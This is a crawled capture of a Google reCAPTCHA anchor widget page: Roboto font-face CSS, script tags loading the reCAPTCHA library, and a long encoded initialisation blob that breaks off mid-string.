request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=an65psu424h6
body_size: 49710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3rkII5Ex6xc1ah16fHFf0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3rkII5Ex6xc1ah16fHFf0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3rkII5Ex6xc1ah16fHFf0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/HsK6bMKnXsOmwrXCg043wqgewqPDrlTCpsO/[base64]/CrcO9w4/DncOlVsKNw5Qtw6haBsKdw5Q/wpzDhiABX1oqw4RDwqp4Nhl5ZsOCwobCg8KYw47CmSDDvjgkJMO7U8OCQMO+w5nCmMOTcD3Do2NmOyvDs8OWC8OuL1AVaMO/PEbDi8OQOMKEwqbCosOIH8KYw6LDhXTDkibCu0XCuMOdw4XDlsKgM1ESHXtGMwzClMOzw5HCsMKEwqvDj8OLTsKJPSliC1kqwpwBecObIj/DvcKBwokPw7vChFATwo/Ct8K/wrLCsDvDn8Ofw4fDscO9woRewpdsBsKBwo7DmMK0PcO/OMONwo/CosO0C3nCuDzDlH3CoMOFw5xXGkpxEcO3wqwJPsKCwrzDqcOGfDzDncOvTcOBwoLCjMKGQsKGJygMVjjCl8OnSsKle0xvw7nCmSkoLsOrGABIwovDicO3YWHCj8KKw5R1N8KzRsO3woZvw5p/[base64]/DjsO+wpvCqcKabSpLcsKPfnJSwr/Dm8KwwofCgMOmJcO7DCd8ShQlXWhZBsKbd8OMwqXCscKGwqBXworCtcOtw7haYsOQdMOWccOQw48/w4DCi8OGwpnDrsOhwqQQOlbCl0nCm8ORTE/CusK1w6XDhjbDuhTChsKkwpphf8O9D8Kjw7vCmHXDtwp4w5zDg8KZdcKuw4HDosOmwqdgRcOpwonDtcOiLMO1w4RYecOTQ0XDqsO5w4bCuTFBw4jDssKgO2DDuX/CoMOEw41PwpkuCsK2wo1+PsOOaknCncKhFAzDrmnDmBtGQMOedGfCkUnCpRvCl3/DnVLCkX1JY8KTS8KGwqXDoMKpwqXDoDPDn0HCjmXCtMKdw68pHB3DjzzCqijChMKnMMONw4F4wq08WsKwUmFdw5JwaHZswqvCvMOCD8KkGizDjk/[base64]/[base64]/CucKLw5/CnHxiw6vDmMOHBXfDhsOdw5HDrMK+wqLCrHTDvcKyCsOjDMKIwrHCqMKww4PCjMKtw5nCl8OLwp9Ce1UdwovDj2fCpTtxRcKnUMKUwr7Cn8Onw6MSwpTCjsOcw6AhSydvLi50wp1tw4fDhMOpMsKXAyvCvcKQw53DtMKbIMKrW8OjC8KMQ8KjZVTDuC3CjTbDum/CtsOyMyrDqF7Ci8Kjw5BzwrfDlxFTw7HDr8OYf8KeW1pVeFQnw4hJZsKvwoTDtF9zLMKHwp4Kw6wAHGrCh39nb0ZgA2jCj11ZORvDsRXChFxBw4DDkzdaw5jCrsKndnpNwrbCscK1w5sTw4hiw6BtDsO4wqXCrCvDh1fCgElCw6TDsVnDhcKiwpA6wrc1WMKewq/CkMOZwrFpw4Ahw7LDhBTCtDdnahzCocODw7/CtMK7O8Kbw6nCoyLCmsOrRMKeRVR6w4fDtsOmAUtwdcOYY2oBwos8w7kPwp4fCcOYAw/[base64]/[base64]/DjnvDusKQDDsSYxjCnMKIw6oUKXPDrsK5RFzDqjHDi8KQcMKkDcKHLsO/w4VywqLDo17ChCrDnDhlwqnCoMKyfl8xw7NeOcOVRsOQwqFTMcOiYnFMQ2lawrAtFR3DlyrCsMOKa0zDp8KiwoXDiMKZCyYJwr/CmsOLw5PCuXrCoQYKQh1tPcKJHMO5KsOVZ8KzwpkZw7zCkMOrH8KjdBjCjggCwqgHDMK3woPDt8KuwowuwoQGNVjCjFTCgg/DiG/ClyFOwoMIATIECXxqw74fXMKAwrrCul/CtcOWBmDDoAbChgzCjg5XdEofQjckwrNXJcKFXcOnw6twcn/CjcOWwqXDjwTDqsOVTwZXBjTDr8OPwpkUw7hswqvDqWNoRMKlEcK9M1fCqHgaw5PDi8KqwowrwqNmJMOJw41nw6sPwrcgZ8K0w5/[base64]/CsSzCiVvChnMLEiN/wrvDv1seAXjDmmTDpcOoVR9Yw4Z1TgoXVMKnVsO7MXfCvX7DhMOYwr0mwpp0dER6w4oXw47ClSfCu0IcPcOIemYzw44TQsKfM8K6wrTCmA8RwrhXw6DDmBTCvGnCtcO7aAnCiy/ClSwQw5d2ZHLDv8KBwr9xEMOxw63CiVTCqn7Dn0JpZ8O/SsOPS8OuFCYgJXpRwrwkwqLDpQ0uRcOZwrHDtsKNwqcRVMO+AcKKw6xNw4o8DMOZwr3DgwzDvDHCq8OCcwLCt8KPGMK7wofCgFcwQ1DDnyjCg8Otw45FH8OKd8Kew6htw59/OwnCi8OyFcOcHx17wqfCvVhbwqdJUj3CqypSw5xawo59w6UrTR/CgSrDt8Krw7nCoMOYw5HCjkPCmcONwqFfwpVNwpUyeMOiZ8OIZcKOXQvCscOnw6bDoQHCisKlwqRqw6DCr3XDicKywqTDrsOSwqrCicOncsKyC8OZPWZzwplIw7h8E03CqVXCmW3Ci8O5w5xATMO8TSQ+w5MAHMOFR1MMw4LCocKow5/CssKqw4MDe8OvwpLDjybDqsKMR8OQDmrCjcOOU2fDtcKew4gHwpXCvsOKwrQ3GAbCgMKYdjccw47Csy8fw4/DgycGLF85wpZLwpR8QsOCKU/CvWrDh8O5wrfCrCxIw7/Dj8KKw4jCpcKGd8O8WnfCsMKtwoLCkcOkw6hLw73CrSMedhFzw5LDgcK/BR8mOMKdw7ljVBvCssOxPnbCqnplwpQdwqVgw5RjBikLwrzDscKia2DDpTQ0w7zCpzFrDcKLw7DCuMOyw5ltw6UsDsOlA13ChhfDq2ASFsKkwo0Nw4HDlTFkw4ltSMKIw43Co8KPEz7DiV9jwrzCkmlvwpxpRx3DgnnCn8KAw7vCvWHCnBLDkw8+VsKzwpTCssK/[base64]/ACPDoMK6N8K0eBZ9w7bDnlPDkMKhSFMDHMOGwojDrBgMwpTDucO/w59Nw4PCugFfTcKfUcOhPk7DisKKdRpEwp86Q8OuHWfCoWBowpsAwrc7wq1JSh7Cnm3CiTXDhRnDh03DscOWFCtTfiN4wovCrWgow5TCkMOfw7IxwqTDv8OHUFQGwqhMwqBRWsKxFGvCumLDtcKkfVpPGmnDscK5egfCq1gAw6cFw4oAOi0gP2jClMK5fV/ClcKbUsKp